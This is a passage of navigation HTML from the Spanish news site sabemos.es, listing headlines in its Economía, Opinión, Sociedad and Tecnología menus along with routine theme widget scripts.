                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_6f6" data-td_block_id="tdi_2_6f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_6f6" data-td_block_id="tdi_2_6f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_3e6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6_3e6" ><script>var block_tdi_6_3e6 = new tdBlock();
block_tdi_6_3e6.id = "tdi_6_3e6";
block_tdi_6_3e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2412","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_3e6","tdc_css_class":"tdi_6_3e6","tdc_css_class_style":"tdi_6_3e6_rand_style"}';
block_tdi_6_3e6.td_column_number = "3";
block_tdi_6_3e6.block_type = "td_block_mega_menu";
block_tdi_6_3e6.post_count = "5";
block_tdi_6_3e6.found_posts = "1019";
block_tdi_6_3e6.header_color = "";
block_tdi_6_3e6.ajax_pagination_infinite_stop = "";
block_tdi_6_3e6.max_num_pages = "204";
tdBlocksArray.push(block_tdi_6_3e6);
</script><div id=tdi_6_3e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" class="td-image-wrap " title="El nuevo arancel con coste mundial se llama inseguridad" ><img class="entry-thumb" src="[data-uri]" alt="" title="El nuevo arancel con coste mundial se llama inseguridad" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/contenedores-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" title="El nuevo arancel con coste mundial se llama inseguridad">El nuevo arancel con coste mundial se llama inseguridad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" class="td-image-wrap " title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/bombilla-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022">La factura de la luz del usuario medio se sitúa en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" class="td-image-wrap " title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-29-092959-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%">El IPC sitúa su variación anual en el 2,7% en agosto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" class="td-image-wrap " title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/GPES20200616PA0513-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal">La transformación del modelo alimentario español incrementaría un 100 % el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" class="td-image-wrap " title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/gasolinera_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia">Hasta 79 céntimos de diferencia por litro en las gasolineras de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_3e6" data-td_block_id="tdi_6_3e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_3e6" data-td_block_id="tdi_6_3e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_7e7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7_7e7" ><script>var block_tdi_7_7e7 = new tdBlock();
block_tdi_7_7e7.id = "tdi_7_7e7";
block_tdi_7_7e7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_7e7","tdc_css_class":"tdi_7_7e7","tdc_css_class_style":"tdi_7_7e7_rand_style"}';
block_tdi_7_7e7.td_column_number = "3";
block_tdi_7_7e7.block_type = "td_block_mega_menu";
block_tdi_7_7e7.post_count = "5";
block_tdi_7_7e7.found_posts = "563";
block_tdi_7_7e7.header_color = "";
block_tdi_7_7e7.ajax_pagination_infinite_stop = "";
block_tdi_7_7e7.max_num_pages = "113";
tdBlocksArray.push(block_tdi_7_7e7);
</script><div id=tdi_7_7e7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" class="td-image-wrap " title="La victoria de Trump y el fracaso de la derecha en Valencia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La victoria de Trump y el fracaso de la derecha en Valencia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/trump-estafa_5_659x371-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" title="La victoria de Trump y el fracaso de la derecha en Valencia">La victoria de Trump y el fracaso de la derecha en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" class="td-image-wrap " title="15 años sin consensos" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 años sin consensos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/07/Ramblamar-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" title="15 años sin consensos">15 años sin consensos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" class="td-image-wrap " title="¡Este 2024 debemos rearmarnos!" ><img class="entry-thumb" src="[data-uri]" alt="" title="¡Este 2024 debemos rearmarnos!" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/01/pexels-daniel-reche-1556654-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" title="¡Este 2024 debemos rearmarnos!">¡Este 2024 debemos rearmarnos!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" class="td-image-wrap " title="El desafío de la «vuelta al Cole»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El desafío de la «vuelta al Cole»" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/09/colegio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" title="El desafío de la «vuelta al Cole»">El desafío de la «vuelta al Cole»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" class="td-image-wrap " title="La España sobrepoblada y turisficada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La España sobrepoblada y turisficada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/08/foto-playa-1-e1516018937798-2020-03-09-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" title="La España sobrepoblada y turisficada">La España sobrepoblada y turisficada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_7e7" data-td_block_id="tdi_7_7e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_7e7" data-td_block_id="tdi_7_7e7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_846 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8_846" ><script>var block_tdi_8_846 = new tdBlock();
block_tdi_8_846.id = "tdi_8_846";
block_tdi_8_846.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"424","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_846","tdc_css_class":"tdi_8_846","tdc_css_class_style":"tdi_8_846_rand_style"}';
block_tdi_8_846.td_column_number = "3";
block_tdi_8_846.block_type = "td_block_mega_menu";
block_tdi_8_846.post_count = "5";
block_tdi_8_846.found_posts = "455";
block_tdi_8_846.header_color = "";
block_tdi_8_846.ajax_pagination_infinite_stop = "";
block_tdi_8_846.max_num_pages = "91";
tdBlocksArray.push(block_tdi_8_846);
</script><div id=tdi_8_846 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" class="td-image-wrap " title="Cómo convertir visitantes en clientes fieles con un software para hostelería" ><img class="entry-thumb" src="[data-uri]" alt="Hostelería" title="Cómo convertir visitantes en clientes fieles con un software para hostelería" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/Hosteleria-convertir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" title="Cómo convertir visitantes en clientes fieles con un software para hostelería">Cómo convertir visitantes en clientes fieles con un software para hostelería</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" class="td-image-wrap " title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" ><img class="entry-thumb" src="[data-uri]" alt="" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Freepik-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés">La dieta rica en fibra y proteína vegetal muestra beneficios sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" class="td-image-wrap " title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Bacteria-filamentosa-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos">Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" class="td-image-wrap " title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/adolescent-trista-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio">Cerca de un 20% de adolescentes analizados ha pensado en el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" class="td-image-wrap " title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/040925-redondo-campana-manda-huevos-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades">«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_846" data-td_block_id="tdi_8_846"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_846" data-td_block_id="tdi_8_846"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_49f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_49f" ><script>var block_tdi_9_49f = new tdBlock();
block_tdi_9_49f.id = "tdi_9_49f";
block_tdi_9_49f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_49f","tdc_css_class":"tdi_9_49f","tdc_css_class_style":"tdi_9_49f_rand_style"}';
block_tdi_9_49f.td_column_number = "3";
block_tdi_9_49f.block_type = "td_block_mega_menu";
block_tdi_9_49f.post_count = "5";
block_tdi_9_49f.found_posts = "1561";
block_tdi_9_49f.header_color = "";
block_tdi_9_49f.ajax_pagination_infinite_stop = "";
block_tdi_9_49f.max_num_pages = "313";
tdBlocksArray.push(block_tdi_9_49f);
</script><div id=tdi_9_49f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" class="td-image-wrap " title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Imagen-de-WhatsApp-2025-09-29-a-las-19.15.04_655ed34c-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales">GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" class="td-image-wrap " title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/n19770h-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online">Multa de 2.950 millones de euros a Google por abuso de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" class="td-image-wrap " title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" ><img class="entry-thumb" src="[data-uri]" alt="" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/internet-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030">La brecha digital requiere 2,7 billones de dólares para conectar a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" class="td-image-wrap " title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/GettyImages-2203544748-1468x710-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
